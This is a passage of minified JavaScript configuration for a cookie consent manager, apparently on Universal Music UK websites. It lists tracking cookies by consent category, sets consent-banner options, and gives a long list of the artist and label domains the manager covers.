es":["Advertising"]},{"cookie":"__tld_test__","purposes":["Advertising"]},{"cookie":"__utma","purposes":["Advertising"]},{"cookie":"__utmb","purposes":["Advertising"]},{"cookie":"__utmc","purposes":["Advertising"]},{"cookie":"__utmd","purposes":["Advertising"]},{"cookie":"__utmt","purposes":["Advertising"]},{"cookie":"__utmt_sfga","purposes":["Advertising"]},{"cookie":"__utmv","purposes":["Analytics"]},{"cookie":"__utmz","purposes":["Advertising"]},{"cookie":"_attn_","purposes":["Advertising"]},{"cookie":"_au_1d","purposes":["Advertising"]},{"cookie":"_au_last_seen_adx","purposes":["Advertising"]},{"cookie":"_au_last_seen_amo","purposes":["Advertising"]},{"cookie":"_au_last_seen_apn","purposes":["Advertising"]},{"cookie":"_au_last_seen_goo","purposes":["Advertising"]},{"cookie":"_au_last_seen_openx","purposes":["Advertising"]},{"cookie":"_au_last_seen_pixels","purposes":["Advertising"]},{"cookie":"_au_last_seen_pub","purposes":["Advertising"]},{"cookie":"_au_last_seen_rub","purposes":["Advertising"]},{"cookie":"_au_last_seen_son","purposes":["Advertising"]},{"cookie":"_au_last_seen_tapad","purposes":["Advertising"]},{"cookie":"_au_last_seen_ttd","purposes":["Advertising"]},{"cookie":"_cc_id","purposes":["Advertising"]},{"cookie":"_clck","purposes":["Advertising"]},{"cookie":"_clsk","purposes":["Advertising"]},{"cookie":"_derived_epik","purposes":["Advertising"]},{"cookie":"_dlt","purposes":["Advertising"]},{"cookie":"_fbc","purposes":["Advertising"]},{"cookie":"_fbp","purposes":["Advertising"]},{"cookie":"_gcl_au","purposes":["Advertising"]},{"cookie":"_gid","purposes":["Advertising"]},{"cookie":"_hjTLDTest","purposes":["Advertising"]},{"cookie":"_landing_page","purposes":["Analytics"]},{"cookie":"_lc2_fpi","purposes":["Advertising"]},{"cookie":"_lc2_fpi_meta","purposes":["Advertising"]},{"cookie":"_li_dcdm_c","purposes":["Advertising"]},{"cookie":"_orig_referrer","purposes":["Analytics"]},{"cookie":"_pin_unauth","purposes":["Advertising"]},{"cookie":"_rdt_cid","purposes":["Advertising"]},{"cookie":"_rdt_em","purposes":["Advertising"]},{"cookie":"_rdt_uuid","purposes":["Advertising"]},{"cookie":"_s","purposes":["Analytics"]},{"cookie":"_sc_cspv","purposes":["Advertising"]},{"cookie":"_ScCbts","purposes":["Advertising"]},{"cookie":"_schn","purposes":["Advertising"]},{"cookie":"_schn1","purposes":["Advertising"]},{"cookie":"_schn2","purposes":["Advertising"]},{"cookie":"_scid","purposes":["Advertising"]},{"cookie":"_scid_r","purposes":["Advertising"]},{"cookie":"_scida","purposes":["Advertising"]},{"cookie":"_screload","purposes":["Advertising"]},{"cookie":"_scsrid","purposes":["Advertising"]},{"cookie":"_scsrid_r","purposes":["Advertising"]},{"cookie":"_sctr","purposes":["Advertising"]},{"cookie":"_shopify_s","purposes":["Analytics"]},{"cookie":"_shopify_sa_p","purposes":["Analytics"]},{"cookie":"_shopify_sa_t","purposes":["Analytics"]},{"cookie":"_shopify_y","purposes":["Analytics"]},{"cookie":"_sp_id.*","purposes":["Analytics"],"regex":true},{"cookie":"_sp_ses.*","purposes":["Analytics"],"regex":true},{"cookie":"_td","purposes":["Advertising"]},{"cookie":"_td_global","purposes":["Advertising"]},{"cookie":"_te_","purposes":["Advertising"]},{"cookie":"_tt_enable_cookie","purposes":["Advertising"]},{"cookie":"_ttp","purposes":["Advertising"]},{"cookie":"_uetsid","purposes":["Advertising"]},{"cookie":"_uetvid","purposes":["Advertising"]},{"cookie":"_upscope__region","purposes":["Functional"]},{"cookie":"_y","purposes":["Analytics"]},{"cookie":"^_dc_gtm_UA-.*","purposes":["Advertising"],"regex":true},{"cookie":"^_ga.*","purposes":["Advertising"],"regex":true},{"cookie":"^_gcl.*","purposes":["Advertising"],"regex":true},{"cookie":"^_gd.*","purposes":["Advertising"],"regex":true},{"cookie":"^_hjSession_.*","purposes":["Advertising"],"regex":true},{"cookie":"^_hjSessionUser_.*","purposes":["Advertising"],"regex":true},{"cookie":"^_hp2_id.*","purposes":["Advertising"],"regex":true},{"cookie":"^_hp2_ses_props.*","purposes":["Advertising"],"regex":true},{"cookie":"^_privy_.*","purposes":["Advertising"],"regex":true},{"cookie":"^_sp_root_domain_test_.+$","purposes":["Analytics"],"regex":true},{"cookie":"^ab\\._gd[0-9]{13}$","purposes":["Advertising"],"regex":true},{"cookie":"^ab\\.storage\\.deviceId\\..*","purposes":["Advertising"],"regex":true},{"cookie":"^ab\\.storage\\.userId\\..*","purposes":["Advertising"],"regex":true},{"cookie":"^AMCV_.+AdobeOrg","purposes":["Analytics"],"regex":true},{"cookie":"^AMP_.{10}","purposes":["Advertising"],"regex":true},{"cookie":"^amp_.*","purposes":["Advertising"],"regex":true},{"cookie":"^amplitude_.*","purposes":["Advertising"],"regex":true},{"cookie":"^ga4.*","purposes":["Advertising"],"regex":true},{"cookie":"^mp_.*_mixpanel$","purposes":["Analytics"],"regex":true},{"cookie":"^wp-postpass.*","purposes":["Functional"],"regex":true},{"cookie":"ab._gd","purposes":["Advertising"]},{"cookie":"ABTasty","purposes":["Analytics"]},{"cookie":"ABTastyDomainTest","purposes":["Analytics"]},{"cookie":"ABTastySession","purposes":["Analytics"]},{"cookie":"ai_user","purposes":["Analytics"]},{"cookie":"ajs_user_id","purposes":["Advertising"]},{"cookie":"AMP_TEST","purposes":["Advertising"]},{"cookie":"AMP_TLDTEST","purposes":["Advertising"]},{"cookie":"attntv_mstore_email","purposes":["Advertising"]},{"cookie":"bitmovin_analytics_uuid","purposes":["Analytics"]},{"cookie":"bodModalOnce","purposes":["Functional"]},{"cookie":"builderSessionId","purposes":["Analytics"]},{"cookie":"cbLDB","purposes":["Advertising"]},{"cookie":"cbLDBex","purposes":["Advertising"]},{"cookie":"CT\\w+","purposes":["Advertising"],"regex":true},{"cookie":"cwr_s","purposes":["Analytics"]},{"cookie":"dm_i","purposes":["Advertising"]},{"cookie":"dmSessionID","purposes":["Advertising"]},{"cookie":"dtCookie","purposes":["Analytics"]},{"cookie":"dtPC","purposes":["Analytics"]},{"cookie":"dtSa","purposes":["Analytics"]},{"cookie":"FCCDCF","purposes":["Advertising"]},{"cookie":"FCNEC","purposes":["Analytics"]},{"cookie":"fpestid","purposes":["Advertising"]},{"cookie":"FPLC","purposes":["Analytics"]},{"cookie":"fundraiseup_func","purposes":["Functional"]},{"cookie":"fundraiseup_stat","purposes":["Analytics"]},{"cookie":"ga4_ga","purposes":["Advertising"]},{"cookie":"ga4_ga_ZDCMEJQS61","purposes":["Advertising"]},{"cookie":"hubspotutk","purposes":["Advertising"]},{"cookie":"klarna-shopping-browser-session-id","purposes":["Functional"]},{"cookie":"last_pys_landing_page","purposes":["Analytics"]},{"cookie":"last_pys_utm_content","purposes":["Advertising"]},{"cookie":"last_pys_utm_medium","purposes":["Advertising"]},{"cookie":"last_pys_utm_source","purposes":["Advertising"]},{"cookie":"last_pysTrafficSource","purposes":["Analytics"]},{"cookie":"linkfire_conversion","purposes":["Advertising"]},{"cookie":"mailchimp_landing_site","purposes":["Analytics"]},{"cookie":"mc_track","purposes":["Advertising"]},{"cookie":"optimizelyBuckets","purposes":["Analytics"]},{"cookie":"optimizelyEndUserId","purposes":["Analytics"]},{"cookie":"optimizelySegments","purposes":["Analytics"]},{"cookie":"panoramaId","purposes":["Advertising"]},{"cookie":"panoramaId_expiry","purposes":["Advertising"]},{"cookie":"panoramaIdType","purposes":["Advertising"]},{"cookie":"PHPSESSID","purposes":["Functional"]},{"cookie":"privy_.*","purposes":["Advertising"],"regex":true},{"cookie":"pys_first_visit","purposes":["Advertising"]},{"cookie":"pys_landing_page","purposes":["Advertising"]},{"cookie":"pys_session_limit","purposes":["Analytics"]},{"cookie":"pys_start_session","purposes":["Analytics"]},{"cookie":"pys_utm_content","purposes":["Advertising"]},{"cookie":"pys_utm_medium","purposes":["Advertising"]},{"cookie":"pys_utm_source","purposes":["Advertising"]},{"cookie":"pysTrafficSource","purposes":["Advertising"]},{"cookie":"recordID","purposes":["Advertising"]},{"cookie":"rxVisitor","purposes":["Analytics"]},{"cookie":"rxvt","purposes":["Analytics"]},{"cookie":"s_cc","purposes":["Analytics"]},{"cookie":"s_fid","purposes":["Analytics"]},{"cookie":"s_sq","purposes":["Analytics"]},{"cookie":"sbjs_current","purposes":["Advertising"]},{"cookie":"sbjs_current_add","purposes":["Advertising"]},{"cookie":"sbjs_first","purposes":["Advertising"]},{"cookie":"sbjs_first_add","purposes":["Advertising"]},{"cookie":"sbjs_migrations","purposes":["Advertising"]},{"cookie":"sbjs_session","purposes":["Advertising"]},{"cookie":"sbjs_udata","purposes":["Advertising"]},{"cookie":"seerid","purposes":["Advertising","AlwaysBlock"]},{"cookie":"seerses","purposes":["Advertising","AlwaysBlock"]},{"cookie":"sensorsdata_domain_test","purposes":["Analytics"]},{"cookie":"sensorsdata2015jssdkcross","purposes":["Analytics"]},{"cookie":"shop_analytics","purposes":["Analytics"]},{"cookie":"show_flow_splash","purposes":["Functional"]},{"cookie":"show_splash","purposes":["Functional"]},{"cookie":"SLO_GWPT_Show_Hide_tmp","purposes":["Functional"]},{"cookie":"SR\\w+","purposes":["Advertising"],"regex":true},{"cookie":"ssm_au_c","purposes":["Advertising"]},{"cookie":"ssm_au_d","purposes":["Advertising"]},{"cookie":"swym-pid","purposes":["Advertising"]},{"cookie":"swym-session-id","purposes":["Advertising"]},{"cookie":"TEST_AMCV_COOKIE_WRITE","purposes":["Analytics"]},{"cookie":"test_get_top_level_domain","purposes":["Functional"]},{"cookie":"thirdparty.check","purposes":["Analytics"]},{"cookie":"tldCookie","purposes":["Functional"]},{"cookie":"ttclid","purposes":["Advertising"]},{"cookie":"ttcsid","purposes":["Advertising"],"regex":true},{"cookie":"utm_campaign","purposes":["Advertising"]},{"cookie":"utm_medium","purposes":["Advertising"]},{"cookie":"utm_source","purposes":["Advertising"]},{"cookie":"wordpress_test_cookie","purposes":["Functional"]},{"cookie":"wp_lang","purposes":["Functional"]},{"cookie":"wpm-test-cookie","purposes":["Functional"]}],ui:"/cm/c6e505ed-f92f-4346-bc56-eee226b0eb5d/ui.js",xdi:"/cm/c6e505ed-f92f-4346-bc56-eee226b0eb5d/xdi.js",metadata:"/cm/c6e505ed-f92f-4346-bc56-eee226b0eb5d/metadata.json",id:"c6e505ed-f92f-4346-bc56-eee226b0eb5d"},self.airgap);self.airgap.loadOptions=Object.assign({"csp":"off","log":"warn error","telemetry":"on","backendSync":"off","backendSyncEndpoint":"https://consent.transcend.io/sync","unknownRequestPolicy":"allow","prompt":"1","privacyPolicy":"https://privacy.umusic.com/uk/","regimePrecedence":"gdpr;cpra;japan;Unknown","consentManagerConfig":{"privacyPolicy":"https://privacy.umusic.com/uk/","theme":{"primaryColor":"#000000","fontColor":"#000000"},"initialViewStateByPrivacyRegime":{"gdpr":"AcceptOrRejectAllOrMoreChoices","cpra":"AcceptAllOrMoreChoices","japan":"AcceptAllOrMoreChoices","Unknown":"AcceptAllOrMoreChoices"}},"css":"https://transcend-cdn.com/cm/c6e505ed-f92f-4346-bc56-eee226b0eb5d/cm.css","messages":"https://transcend-cdn.com/cm/c6e505ed-f92f-4346-bc56-eee226b0eb5d/translations","sites":"umusic.co.uk transcend.io transcend-cdn.com umg-wp.com sandydennyofficial.com francesmusic.com underneathanothersky.com gregoryporter.com thelighthousefamily.co.uk brits.co.uk rollingstones.com redeemrollingstones.com therollingstonesturntable.com thesoundofvinyl.com vladimirashkenazy.com westlife.com cianducrot.com markknopfler.com oliviadeano.com samuelmarino.com iamdylanofficial.com garybarlow.com bru-c.com giantrooks.shop sabrinacarpenter.com oliviarodrigouk.com mercurykx.com udiscovermusic.nl icespicemusic.com beastieboys.com polydor.co.uk theseekermusic.com imaginedragonsmusic.com thewantedmusic.com orlandoweeks.co.uk englishteacherband.com brian-eno.net celesteofficial.com xo.store gnrmerch.com empireofthesunstore.com chaoslabel.com victorrayofficial.com girlsaloud.com justinbiebermusic.com paulmccartney.com yunchanlimofficial.com scissorsisters.com uk-umg.com jamesblakemusic.com abbeyroadartofrecording.com katseye.world christianliviolin.com kaceymusgraves.com johnlennon.com subfocus.com inflames.com wargasm.online spinnup.com solarinstitute.co.nz audiomovers.com shaniatwain.com pavarottiofficial.com wetlegband.com kaeto.net eminorthrecords.com ladygaga.com bts-official.uk ollyalexander.co.uk lucydacus.store highcontrastofficial.com jessieware.com nts.live sexpistolsofficial.com universalmusicrecordings.com dukedumont.com yungbludstore.com abbeyroadmusicphotographyawards.com bleachersmusic.com reneerapp.com clavish.co.uk shoplanadelrey.com abbeyroad.com amywinehouse.com stone.band rsno9.co.uk elliegoulding.com potterpayper.com joyanon.com jamiroquai.com michaelandmichellemusic.com bulletformyvalentine.com lewiscapaldi.com udiscovermusic.ca betweentwobooks.co.uk paulweller.com iamduffy.com mumfordandsons.com calumscott.com deccaclassics.com recordstore.co.uk morganwallen.com kipmoore.net marcusmumford.com niaarchives.com jheneaiko.com heyrolemodel.com remiwolf.com spandauballetstore.com qotsa.com glassanimals.com hollyhumberstone.com thespicegirls.com jonasblue.com umusicpub.com lola-young.com sportsteamband.com chaseandstatus.co.uk divorcehq.co.uk ebtg.com maggierogers.com totpmusic.com beckyhill.com billiemarten.com tomodell.com peakyblinders.shop publicenemy.clothing sekoumusic.co.uk bobmarley.com theoozes.com mhuncho.co.uk bonjovi.com virginmusic.co.uk frenchthekid.com samfender.com babyqueen.world theebillyporter.com metallicalogogenerator.com snowpatrol.com jazminbean.net ronniewood.com heisrema.com kendricklamar.com underworldlive.com cantonasingseric.store arianagrande.com lanadelrey.com yardactors.com destroylonely.net unknownt.com inhaler.band jamesbay.com capitolrecords.co.uk jordanrakei.com benhowardmusic.co.uk batforlashes.com nellyfurtado.com mikinunez.com nowmusic.com mabelofficial.com isatakannehmason.com electriccallboy.com candlelightrecords.co.uk emirecords.com slimdustymusic.com.au stephensanchezofficial.com bandaidtrust.co.uk thejamofficial.com dblockeurope.com kimpetras.com wearegoodneighbours.com xboygeniusx.com riccardochailly.com sebastianschub.com lianaflores.com thewho.com guygarvey.com kasabian.co.uk thehorrors.co.uk queenrocktour.com jamiewoon.com el-mean.com amaiaromeroarbizu.com officialmo.com laurendaigle.com confidenceman.com.au kreptandkonan.com livingstonofficial.com thelastdinnerparty.co.uk janinejansen.com bustamanteoficial.com umc-music.com chinchilla-official.com malakaiofficial.com dustyspringfieldofficial.com gorgoncity.com umusic.ie idlesband.com dermotkennedy.com blackpinkmusic.com highlysuspect.net yourfavebandfizz.com therollingstonesshop.co.uk sclub7.co.uk avrillavigne.com lindaperryfilm.com aurora-music.com thepolice.com beneemusic.com islandrecords.co.uk n-dubz.com florenceandthemachine.net sglewismusic.com shopkissonline.com kawalaofficial.com kuruptfm.com loylecarner.com brckhmptn.com rorygallagher.com yomika.com thinlizzyofficial.com aimeemusicofficial.com zoewees.com samtompkins.com garykemp.com samsmithworld.com manuelcarrasco.es emi.com keanemusic.com kidcudi.com alfredbrendel.com taylorswift.com meduzamusic.net coheedandcambria.com universalmusicondemand.com queenadamlambertlive.com mysteryjets.com mallgrab.world jaxjones.co.uk ronankeating.com beltersonly.ie flolikethis.com thewarondrugs.net inxs.com michaelkiwanuka.com elbow.co.uk the1975.com imeldamay.co.uk aerosmith.com realpopsmoke.com thecure.com freddiedetommaso.com emiarchivetrust.org musiccan.co.uk machinegunkelly.com dameshirleybassey.world sarahkinsleymusic.com niallhoran.com contentwithsilence.com theverveband.com abbasite.com lemoncelloireland.com sting.com universalmusic.fi queeniofficial.com shopkaliuchis.com songsofalost.world jazzyofficial.world maemuller.com caitybaser.com dovesofficial.com nickiminajofficial.com oxnmusic.com stephanmoccio.com ifitaintstiff.com davidkushnermusic.com positivarecords.com mediumbuildmusic.com selfesteem.love 2pac.com tameimpalastore.com fictionrecords.co.uk davidsylvian.com jamie-t.com postmalone.com calumbowie.com gracieabrams.com liampayneofficial.com antoniojose.es mikeoldfieldofficial.com wearedelasoul.com blink182merch.com pilofficial.com fortheculturists.com laurenmayberry.co.uk findingfletcher.com billieeilish.com sydbarrettfilm.com shekukannehmason.com jamiecullum.com virginmusic.com demilovato.com itsthedare.com virginmusic.jp universalmusic.com catfishandthebottlemen.com thechemicalbrothers.com udiscovermusic.jp stormzy.com ettamarcus.com thisissigrid.com bluenote.com antoniorozco.com hyperion-streaming.co.uk amieblu.com oliviarodrigo.com inzayn.com mercurystudios.co bellahmae.com lisedavidsen.com mileskane.com thebeatles.com stereophonics.com takethat.com thebigmoon.co.uk selenagomez.com jpcoopermusic.com metroboominshop.com mozart225.com sanssoucismusic.com gretavanfleet.com montypythononlinestore.com elviscostello.com eminem.com finneasofficial.com rileygreenmusic.com bastillebastille.com thelathums.com katyperry.com udiscovermusic.com kttunstall.com 0207defjam.com musicstation.be massiveattack.co.uk queenonlinestore.com deanlewismusic.com umusic-online.com elarrebato.es aquaofficial.com 21savage.com hardlifemusic.co.uk stromae.store defleppard.com themaccabees.co.uk d4vd.io nin.com cherylofficial.com conangray.com jessglynne.co.uk lorde.store hozier.com jamiewebstermusic.com laurenspencersmith.com keshimusic.com deccapublishing.com troyesivanuk.store corneroftheinternet.com clavishofficial.com umg-wp-dev.com victorray.co.uk stage-umg-uk-wp.com umg-uk-wp.com dev-umg-uk-wp.com 1812cannon.com 1971theyearthatmusicchangedeverything.com 220kid.co.uk 3smokeofficial.com a1xj1.com adekunlegold.com adifferentkindofhuman.com aionwell.co.uk ambermarkart.com andybrownofficial.com andyburrows.co.uk anotherlife.homes anyma.shop arrdee.com artschoolgirlfriend.co.uk artwithaurora.com arzthe1st.com bandokay.uk bennyanderssonband.co.uk bigniche.co.uk bigsexypizza.com billyporter.com blink182.com bluenotereimagined.com boywithukemusic.com bradleymarshallofficial.com breerunwaymusic.com bshp.co bubble-love.co.uk buckleyandbutler.com calumhood.com camilacabello.com candeypaulo.com carlypearce.com carlyraemusic.com carrieunderwoodofficial.com catstevens.com chillijesson.com christymusic.co.uk citymorgueofficial.com classicsandjazz.co.uk claudiavalentinamusic.com codebeautify.org codehs.me colinthackery.co.uk crawlersofficial.com cynthiaerivo.com cypresshillroyalalberthall.com cyranoecard.com daisy-brain.com damianlewismusic.com dancepartyworld.com danewage.co.uk danielblume.com datwaydatway.com davidlloydplaylist.com debbieofficial.com decca.com decca90.com deccaluxe.com declanjdonovan.com defjam.co.uk deramrecords.com diamondstarhalos.com diggad.co.uk diyhandbook.co.uk donaeoofficial.com dontgetangrywithme.com dontgiveuponmefamilytree.com dontletaistealourmusic.com doomdays.house dreamboatsandpetticoats.com drugstoreromeos.co.uk dukeboara.com einaudielements.com elancatrinparry.com elestee.com ellauro.com elliedixonmusic.com eltonjohn.com eltonvspnau.com emimusicsoundfoundation.org everythingjazz.com eyelarmusic.co.uk felixthe1st.co.uk firstbigweekend.com forthope.co fourwordhouse.com fredounfinishedbusiness.com tumblr.com fuckinsincere.com gaslightanthem.co.uk gekoofficial.co.uk georgeohanlonofficial.com georgiaku.com georgiatwinn.com ghostface600.com gigiperezmusic.com glaivemusic.com glokmusic.com greenteapeng.net appspot.com gunsnrosesappetite.com guysigsworth.co.uk hackneydiamonds.com haimtheband.com harlee-music.com hazeyofficial.com helloskepta.co.uk highlyymusic.com holyglobalenterprises.com hopefcofficial.com hopetala.com houseofcarmen.net houseofshy.com islanddance.co.uk islandrecords.be islandsongs.is ivoriandoll.uk jackherermusic.com jacobalon.co.uk javeon.co.uk jayoagain.com jazzy.ie jefflynneselo.com jeremyloops.com jeremyzuckermusic.com jessiereyez.com jettaplanet.com jimicharlesmoody.com joelsunny.com joeturner.net johnnewman.co.uk johnnycashsongwriter.com jonasbrothers.com josieproto.co.uk k-trap.co.uk kaetempest.com kencarson.xyz kevinabstract.co kingpush.com ladygaga.co.uk lanadelrey.eu lauranhibberd.com leonthomas.com letitbleed50.com lg105.co.uk lifesizeteddy.com lilylyonsmusic.com lionelrichietuskegee.co.uk lionelrichietuskegee.com listentolew.is littlegreencars.com direstraits.com llcoolj.com lostgirlmusic.com lostsongsofstkilda.com m1llionz.co maestephens.com mafromusic.com mapofmarley.com marikahackman.com marnzmalone.com maroon5.com masonmaynard.co.uk matteobocelli.it maxpope.com maxrichtermusic.com mayadelilah.com meltyourselfdown.com mercuryclassicssoundtrack.com metallicatshirtday.com mightbechrissi.com mindshower.ai miraamay.co.uk misslafamiliaofficial.com mitchsanders.co.uk mixlist.com mksofficial.co.uk montellfish.shop moodybluesboxset.com muireannbradley.co.uk musicsoundfoundation.com mutyakeishasiobhan.co.uk mwayofficial.com nadinemusic.co.uk nashvillegreatesthits.co.uk navosmusic.com niamhbury.com niasmith.xyz ninoslg.com noahkahan.com notionmusic.world nowmusicadventcalendar.com nsync.com olafurarnaldsimprovisation.com onairapp.co.uk oneloveauction.com onlysayyouloveme.com oviemusicofficial.com parachute.dance paulsimon.tv pavarotti10.com peoplearedifferent.co.uk pictureparlour.co.uk plasticonoband.com playboicarti.com poppyajudha.co.uk porksoda.co.uk pumarosamusic.com queenofficialapp.com queenonairradio.com ravescience.co.uk ravescience.com ray-laurel.com realbackinstyle.com rebeccagarton.co.uk rebel-labs.tv rebelgirlssongs.com remiwolfsoundpoll.com rhyslewisofficial.com rikaofficial.com robgrantmusic.com roro-music.com sandrayati.com scottvanwinden.com section101.com seebmusic.com sekoumusic.com sglewismusic.co.uk shanecodd.ie shareforatrack.com sharnabass.com shawnmendesofficial.com shoplilwayne.com sigmahq.com sjofb.co.uk skrapz.co.uk skylarsanyal.com sodastate.com softrockforever.com solomongrey.net soltiring.com somekindofpeace.com songtrip.co.uk spectrum-music.co.uk squarespace.com srbrixton.com staronemusic.com stayfleegetlizzy.co stefflondonofficial.com stonesnofilter.co.uk swiftrailway.com talktokillo.com talztoolly.com tendai.world thebluenotebooks.com thediztortion.com thedreadedpill.com theearthorchestra.com thejoshuatree.com thelibertinesfanzine.com thelocket.co.uk theofficial303.com thepianomanatchristmas.com thepiercesmusic.co.uk thesaturdays.co.uk thetrenchcoatmuseum.com thevampswildheart.com thewhotommyscreening.co.uk this-life-deluxe.com thisisnero.com thisisyarden.com tinyboost.co.uk tomeverettmusic.com tompriorofficial.co.uk toniaaa.com toothlessband.com tstewart.net redeem-now.co.uk u2.com celinedion.com ultimatepopstars.com umusicadventcalendar.com umusicecard.com venomousrat.com vibbar.co vintageremix.co.uk virtuosoclassics.com vivaldiseasons.com vvbrownstore.com wearepalace.com weekofthewaltz.com weissintune.com wethebeststore.com whatcamebefore.net whytekofficial.com wilkojohnsonblowyourmind.com wretch32.com wugd.co.uk yakband.co.uk yourpostmalonename.com yoursleepstation.com yourtownxam.com yuqt.uk zacsamuelmusic.com myshopify.com lmayland.com hardyofficial.com deathrowrecords.com charliejeer.com haimofficial.com alessirosemusic.com shopuk.illenium shopuk.jehnnybeth jehnnybeth.com illenium.com pause.studio royelotis.com wearethefavors.com richardashcroft.com olafurarnalds.com shopkarolg.com mimiwebb.com dodie.co kilimanjaromusic.com umgapps.com beabadoobee.com universalmusicforcreators.com thecranberries.com langlangofficial.com sammyvirji.co.uk itsvirjiisntit.com onlythepoetsstore.com cranberries.com vvhp.net spinaltap.com thetwolipsofficial.com grandnationaltour.com muireannbradley.ie halsey.com jordandavisofficial.com kpopdemonhuntersmusic.com visitbadlands.com loversskit.com silvergore.com rosegraymusic.com heyitsaura.com metallica.com devilwearspradamusical.com fletchrfletchr.com adawning.net vghnmusic.com shut-ur-mouth.com issacfrankmusic.com martiperramon.co.uk xoofficial.co.uk dugworld.com ctrlldn.co.uk owensaward.com jamesemmanuel.co.uk rebellabs-umusic.co.uk umgnews.co.uk unxt.com soundsofluxe.com ifuwatchthisustink.net sagafaye.com sagafaye.co.uk reversalrecords.com officialsiennaspiro.com frankiegoestohollywood.com frankie-say.com santandave.com jessiejofficial.com frankiesayofficial.com treasuredata.com louis-tomlinson.com backtothebeginning.com fontana.com 5sos.com thebalanassisters.com seantrelford.com ptvmerch.uk ptvmerch.co.uk deaddadsclubofficial.com westsidecowboy.com jacobalon.scot socialdistortion.store flystr8.com fontana-records.com rihanna.ukstore rihanna.store nathanevansofficial.com nathanevans-x-saintphnxband.com adelaxo.com december10.com haveyouseenthisbear.com thewarningband.com tomora.com flystr8.co.uk jaelwena.com theblackcrowes.com cruzbeckham.co.uk girlgroup.com thisisgirlgroup.store adventurerecordings.co.uk thekooks.com laroux.com deyyess.com laroux.co.uk the-cure.world kmotionz.com"},self.airgap.loadOptions);(()=>{const allowedHosts=["umusic.co.uk","cdn.transcend.io","transcend-cdn.com","umg-wp.com","sandydennyofficial.com","francesmusic.com","underneathanothersky.com","gregoryporter.com","thelighthousefamily.co.uk","brits.co.uk","rollingstones.com","redeemrollingstones.com","therollingstonesturntable.com","thesoundofvinyl.com","vladimirashkenazy.com","westlife.com","cianducrot.com","markknopfler.com","oliviadeano.com","samuelmarino.com","iamdylanofficial.com","garybarlow.com","bru-c.com","giantrooks.shop","sabrinacarpenter.com","oliviarodrigouk.com","mercurykx.com","udiscovermusic.nl","icespicemusic.com","beastieboys.com","polydor.co.uk","theseekermusic.com","imaginedragonsmusic.com","thewantedmusic.com","orlandoweeks.co.uk","englishteacherband.com","brian-eno.net","celesteofficial.com","xo.store","gnrmerch.com","empireofthesunstore.com","chaoslabel.com","victorrayofficial.com","girlsaloud.com","justinbiebermusic.com","paulmccartney.com","yunchanlimofficial.com","scissorsisters.com","uk-umg.com","jamesblakemusic.com","abbeyroadartofrecording.com","katseye.world","christianliviolin.com","kaceymusgraves.com","johnlennon.com","subfocus.com","inflames.com","wargasm.online","spinnup.com","solarinstitute.co.nz","audiomovers.com","shaniatwain.com","pavarottiofficial.com","wetlegband.com","kaeto.net","eminorthrecords.com","ladygaga.com","bts-official.uk","ollyalexander.co.uk","lucydacus.store","highcontrastofficial.com","jessieware.com","nts.live","sexpistolsofficial.com","universalmusicrecordings.com","dukedumont.com","yungbludstore.com","abbeyroadmusicphotographyawards.com","bleachersmusic.com","reneerapp.com","clavish.co.uk","shoplanadelrey.com","abbeyroad.com","amywinehouse.com","stone.band","rsno9.co.uk","elliegoulding.com","potterpayper.com","joyanon.com","jamiroquai.com","michaelandmichellemusic.com","bulletformyvalentine.com","lewiscapaldi.com","udiscovermusic.ca","betweentwobooks.co.uk","paulweller.com","iamduffy.com","mumfordandsons.com","calumscott.com","deccaclassics.com","recordstore.co.uk","morganwallen.com","kipmoore.net","marcusmumford.com","niaarchives.com","jheneaiko.com","heyrolemodel.com","remiwolf.com","spandauballetstore.com","qotsa.com","glassanimals.com","hollyhumberstone.com","thespicegirls.com","jonasblue.com","umusicpub.com","lola-young.com","sportsteamband.com","chaseandstatus.co.uk","divorcehq.co.uk","ebtg.com","maggierogers.com","totpmusic.com","beckyhill.com","billiemarten.com","tomodell.com","peakyblinders.shop","publicenemy.clothing","sekoumusic.co.uk","bobmarley.com","theoozes.com","mhuncho.co.uk","bonjovi.com","virginmusic.co.uk","frenchthekid.com","samfender.com","babyqueen.world","theebillyporter.com","metallicalogogenerator.com","snowpatrol.com","jazminbean.net","ronniewood.com","heisrema.com","kendricklamar.com","underworldlive.com","cantonasingseric.store","arianagrande.com","lanadelrey.com","yardactors.com","destroylonely.net","unknownt.com","inhaler.band","jamesbay.com","capitolrecords.co.uk","jordanrakei.com","benhowardmusic.co.uk","batforlashes.com","nellyfurtado.com","mikinunez.com","nowmusic.com","mabelofficial.com","isatakannehmason.com","electriccallboy.com","candlelightrecords.co.uk","emirecords.com","slimdustymusic.com.au","stephensanchezofficial.com","bandaidtrust.co.uk","thejamofficial.com","dblockeurope.com","kimpetras.com","wearegoodneighbours.com","xboygeniusx.com","riccardochailly.com","sebastianschub.com","lianaflores.com","thewho.com","guygarvey.com","kasabian.co.uk","thehorrors.co.uk","queenrocktour.com","jamiewoon.com","el-mean.com","amaiaromeroarbizu.com","officialmo.com","laurendaigle.com","confidenceman.com.au","kreptandkonan.com","livingstonofficial.com","thelastdinnerparty.co.uk","janinejansen.com","bustamanteoficial.com","umc-music.com","chinchilla-official.com","malakaiofficial.com","dustyspringfieldofficial.com","gorgoncity.com","umusic.ie","idlesband.com","dermotkennedy.com","blackpinkmusic.com","highlysuspect.net","yourfavebandfizz.com","therollingstonesshop.co.uk","sclub7.co.uk","avrillavigne.com","lindaperryfilm.com","aurora-music.com","thepolice.com","beneemusic.com","islandrecords.co.uk","n-dubz.com","florenceandthemachine.net","sglewismusic.com","shopkissonline.com","kawalaofficial.com","kuruptfm.com","loylecarner.com","brckhmptn.com","rorygallagher.com","yomika.com","thinlizzyofficial.com","aimeemusicofficial.com","zoewees.com","samtompkins.com","garykemp.com","samsmithworld.com","manuelcarrasco.es","emi.com","keanemusic.com","kidcudi.com","alfredbrendel.com","taylorswift.com","meduzamusic.net","coheedandcambria.com","universalmusicondemand.com","queenadamlambertlive.com","mysteryjets.com","mallgrab.world","jaxjones.co.uk","ronankeating.com","beltersonly.ie","flolikethis.com","thewarondrugs.net","inxs.com","michaelkiwanuka.com","elbow.co.uk","the1975.com","imeldamay.co.uk","aerosmith.com","realpopsmoke.com","thecure.com","freddiedetommaso.com","emiarchivetrust.org","musiccan.co.uk","machinegunkelly.com","dameshirleybassey.world","sarahkinsleymusic.com","niallhoran.com","contentwithsilence.com","theverveband.com","abbasite.com","lemoncelloireland.com","sting.com","universalmusic.fi","queeniofficial.com","shopkaliuchis.com","songsofalost.world","jazzyofficial.world","maemuller.com","caitybaser.com","dovesofficial.com","nickiminajofficial.com","oxnmusic.com","stephanmoccio.com","ifitaintstiff.com","davidkushnermusic.com","positivarecords.com","mediumbuildmusic.com","selfesteem.love","2pac.com","tameimpalastore.com","fictionrecords.co.uk","davidsy